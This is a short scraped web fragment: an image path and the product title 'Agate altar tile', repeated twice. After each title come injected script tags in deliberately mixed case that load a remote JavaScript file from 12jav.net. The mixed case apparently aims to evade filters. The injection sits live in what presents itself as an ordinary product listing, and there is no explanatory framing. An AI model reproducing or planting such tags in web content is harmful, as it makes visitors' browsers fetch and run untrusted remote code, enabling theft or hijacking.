 Agate altar tile<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt> Agate altar tile<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>